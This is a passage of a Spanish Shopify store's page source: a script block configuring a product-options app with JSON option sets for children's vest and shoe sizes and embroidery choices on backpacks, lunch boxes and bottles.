</div><div id="shopify-block-AR3JjZDY4emxKYnFYS__3720565183479497137" class="shopify-block shopify-app-block"><script>
  window.GPOConfigs = window.GPOConfigs || {};
  window.GPOConfigs.appEmbed = true;
  window.GPOConfigs.appUrl = 'https://option.globo.io';
  window.GPOConfigs.assetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.embedAssetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.fileUrl = 'https://manodesantaoficial.es/cdn/shop/files/';
  window.GPOConfigs.shopifyRoot = Shopify?.routes?.root ?? Shopify?.routes?.root_url ?? '/';
  window.GPOConfigs.curCountryCode = "ES";
  window.GPOConfigs.optionIds = "";
  window.GPOConfigs.options = [];window.GPOConfigs.options[1021677] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Talla del chaleco","label_on_cart":"Talla chaleco","option_values":[{"id":0,"value":"Talla S (11- 19 kilos)","helptext":""},{"id":1,"value":"Talla M ( 19-30 kilos)","helptext":""}],"required":true,"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"horizontal","columnWidth":100},{"id":"checkbox-2","type":"checkbox","label":"Talla de las zapatillas antideslizantes","label_on_cart":"Talla Zapatillas antideslizantes","option_values":[{"id":0,"value":"INF (18-20)","helptext":""},{"id":1,"value":"XS (21-23)","helptext":""},{"id":2,"value":"S (24-26)","helptext":""},{"id":3,"value":"M (27-29)","helptext":""},{"id":4,"value":"L (30-32)","helptext":""}],"required":true,"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14826559603020,14826569072972,14826565566796]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":1,"published_scope":"web,pos","countries":{"type":"include","enable":false,"countries":[]}};window.GPOConfigs.options[1133400] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Turquesa","helptext":""},{"id":1,"value":"Naranja","helptext":""},{"id":2,"value":"Mostaza","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14958374322508,14971013693772,14962911838540,14961226809676,14954411491660,15029942616396,14954914677068],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1133410] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Azul"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":1,"value":"Naranja","helptext":""},{"id":2,"value":"Mostaza","helptext":""},{"id":3,"value":"Azul","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14960609329484,14971059765580,14962952536396,14961268687180,14954422534476,15029941109068,14955955945804],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1133415] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Fresa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":2,"value":"Mostaza","helptext":""},{"id":4,"value":"Azul claro","helptext":""},{"id":5,"value":"Gris Hielo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15033833554252,15035623473484,15033821200716,15033795772748],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1156007] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Teja","helptext":""},{"id":1,"value":"Mostaza","helptext":""},{"id":2,"value":"Turquesa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14978123923788],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1156010] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":2,"value":"Fresa","helptext":""},{"id":0,"value":"Teja","helptext":""},{"id":1,"value":"Mostaza","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14978134147404],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1156011] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Teja","helptext":""},{"id":1,"value":"Mostaza","helptext":""},{"id":2,"value":"Azul","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14978142372172],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177178] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Verde","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006525161804],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177181] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Rosa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006543839564],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177189] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Mostaza","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006551245132],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177191] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Teja","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006552588620],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1178845] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Fresa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":2,"value":"Marrón","helptext":""},{"id":4,"value":"Fresa","helptext":""},{"id":5,"value":"Turquesa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15010324349260,15012277977420,15011751133516,15010234499404,15029933998412,15012211327308],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"settings":{"personalize":{"bgType":"product","applyTo":"all","specificImageIndex":1,"productBg":{"id":null,"src":""},"customBg":{"name":"","src":""},"replaceMode":"start"}},"published_scope":"web,pos"};window.GPOConfigs.options[1178847] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila 